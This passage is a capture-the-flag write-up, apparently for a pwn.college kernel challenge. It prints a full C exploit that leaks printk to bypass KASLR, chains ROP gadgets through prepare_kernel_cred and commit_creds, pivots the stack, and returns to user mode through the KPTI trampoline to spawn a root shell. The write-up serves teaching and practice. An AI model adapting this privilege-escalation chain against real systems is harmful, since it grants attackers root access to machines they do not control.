

swapgs_restore_regs_and_return_to_usermode appears relatively straightforward to implement.
In general, it restores the user-space registers and switches the CPU back to user mode (ring 3).
Before transitioning to user mode, it also performs a bitwise OR operation on the CR3 register with 0x1000.
This is important because the CR3 register is used to manage the page tables in the x86 architecture, and this operation ensures that the CPU is correctly set up to access user-space memory.
The way swapgs_restore_regs_and_return_to_usermode restore user-space registers is just push the value of rip, cs, rflags, rsp, and ss to the stack, and then the iretq instruction will pop that value from the stack and restore the user-space registers.
These value must be in the correct order:

With this, we can safely return back to userspace after updating our credential to that of root
One thing to note is that in order to have a valid cs, rflags, rsp, ss register, we can save the current state before commuicating with the kernel module.
This is my final exploit code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include "log.h"

#define leak 0xa9690b85ffffffff
#define printk __builtin_bswap64(leak)
#define kbase (printk - 0xb69a9)
#define prepare_kernel_cred (kbase + 0x89660)
#define commit_creds (kbase + 0x89310)
#define iretq (kbase + 0x23d42)
#define swapgs_restore_regs (kbase + 0xc00a45)
#define pivot_gadget (kbase + 0x1ac939) // push rdi ; pop rsp ; ret
#define pop_rdi (kbase + 0x1518) // pop rdi ; ret
#define pop_rcx (kbase + 0x3c38b) // pop rcx ; ret
#define mov_rdi_rax (kbase + 0x1c0eb) // mov rdi, rax ; rep movsq qword ptr [rdi], qword ptr [rsi] ; ret
uint64_t user_cs, user_ss, user_sp, user_rflags, user_rip;
void spawn_shell()
{
if (getuid() == 0) {
char *argv[] = {"/bin/sh", NULL};
char *envp[] = {NULL};
execve(argv[0], argv, envp);
} else {
logErr("Privilege escalation failed");
exit(1);
}
}
void save_state()
{
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop qword ptr [rip+user_rflags];"
".att_syntax");
user_rip = (uint64_t )spawn_shell;
logInfo("Saved user state - RIP: 0x%lx, CS: 0x%lx, RFLAGS: 0x%lx, RSP: 0x%lx, SS: 0x%lx",
user_rip, user_cs, user_rflags, user_sp, user_ss);
}
int main() {
save_state();
int fd = open("/proc/pwncollege", O_RDWR);
if (fd <= 0) {
logErr("Failed to open /proc/pwncollege");
exit(1);
}
unsigned char buffer[0x108];
uint64_t *chain = (uint64_t *)&buffer;
*chain++ = pop_rdi;
*chain++ = 0x0;
*chain++ = prepare_kernel_cred;
*chain++ = pop_rcx;
*chain++ = 0x0;
*chain++ = mov_rdi_rax;
*chain++ = commit_creds;
*chain++ = swapgs_restore_regs;
*chain++ = 0x0;
*chain++ = 0x0;
*chain++ = user_rip;
*chain++ = user_cs;
*chain++ = user_rflags;
*chain++ = user_sp;
*chain++ = user_ss;
*(uint64_t *)(buffer + 0x100) = pivot_gadget;
logInfo("Sending payload");
write(fd, buffer, sizeof(buffer));
return 0;
}
Here’s how it works, first I extract the leak from the ring buffer.

The leaked address obtained from the kernel log was:
1
0xa9690bb6ffffffff
But of course in little endian format.
It’s necessary to manually update the address in the exploit.
After compiling, transferring, and executing the exploit, we successfully achieve Local Privilege Escalation (LPE) and obtain root privileges.

With control over execution flow, a reliable kernel leak, and KASLR bypassed, the exploit completes the chain and elevates our privileges from an unprivileged user to root.
I hope you enjoyed this writeup - merci!